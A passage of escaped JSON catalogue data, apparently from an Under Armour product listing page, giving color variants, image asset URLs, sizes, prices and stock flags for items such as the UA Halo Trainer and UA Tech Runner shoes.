top\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Sierra Taupe / Kona Brown\",\"hex\":\"cecbc2\",\"secondaryHex\":\"685753\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-110_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"713\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Racer Red / Black / Racer Red\",\"hex\":\"e62c47\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Red\",\"alt\":\"UA Halo Trainer, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Halo_COG_Site_Disruptor_2?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Halo_COG_Site_Disruptor_2\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-713_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"3.5/5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4/5.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"4.5/6\"},{\"__typename\":\"SizeVariation\",\"size\":\"5/6.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"5.5/7\"},{\"__typename\":\"SizeVariation\",\"size\":\"6/7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"6.5/8\"},{\"__typename\":\"SizeVariation\",\"size\":\"7/8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5/9\"},{\"__typename\":\"SizeVariation\",\"size\":\"8/9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5/10\"},{\"__typename\":\"SizeVariation\",\"size\":\"9/10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5/11\"},{\"__typename\":\"SizeVariation\",\"size\":\"10/11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5/12\"},{\"__typename\":\"SizeVariation\",\"size\":\"11/12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5/13\"},{\"__typename\":\"SizeVariation\",\"size\":\"12/13.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5/14\"},{\"__typename\":\"SizeVariation\",\"size\":\"13/14.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13.5/15\"},{\"__typename\":\"SizeVariation\",\"size\":\"14/15.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"14.5/16\"},{\"__typename\":\"SizeVariation\",\"size\":\"15/16.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"16/17.5\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"}]},\"6009868\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTQyNTM4\",\"sku\":\"6009868-391-LG\",\"upc\":\"198634142538\",\"subHeader\":\"Men's 6\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"391\",\"hex\":\"#DCE6A4\",\"secondaryHex\":null,\"colorway\":\"Fade Green / Fade Green\"},\"style\":\"6009868\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Elite\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":65,\"variantSale\":65},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Green\",\"alt\":\"UA Vanish Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009868-391_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009868-391_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009868-391_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009868-391_FC\"}]}},\"6010795\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNzk1\",\"url\":\"/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html\",\"subHeader\":\"Grade School Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech Runner\"},\"style\":\"6010795\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"279\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Stone / Stone / Bittersweet Pink\",\"hex\":\"dcd6c8\",\"secondaryHex\":\"dcd6c8\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech Runner, Brown\",\"alt\":\"UA Tech Runner, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-279_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-279_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6010795-279_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6010795-279_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Black\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech Runner, Black\",\"alt\":\"UA Tech Runner, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6010795-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6010795-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010795-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026